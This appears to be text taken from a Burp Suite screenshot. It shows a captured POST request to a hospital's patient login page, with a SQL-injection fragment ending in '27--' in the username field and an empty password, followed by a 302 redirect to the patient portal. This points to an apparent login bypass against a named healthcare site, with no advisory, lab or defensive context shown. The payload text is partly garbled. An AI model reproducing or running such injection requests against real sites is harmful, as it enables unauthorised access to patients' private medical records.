 2026 November 26 82% Net 4.37 Kbps 9.39 Kbps
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens Search
Logger++
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies
Request
Pretty Raw Hex \n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=8kt88g1gmtk9gq4nbf1lbd91tu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:159.0) Gecko/20100101
Firefox/159.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://medirozahospital.com
11 Referer: https://medirozahospital.com/patient/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username= 27--&password=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/8.2.36
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate, max-age=0
5 Pragma: no-cache
6 Location: portal.php
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 0
9 Date: Thu, 26 Nov 2026 22:52:52 GMT
10 Server: LiteSpeed
11 X-Turbo-Charged-By: LiteSpeed
12
13
no set-cookies
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 10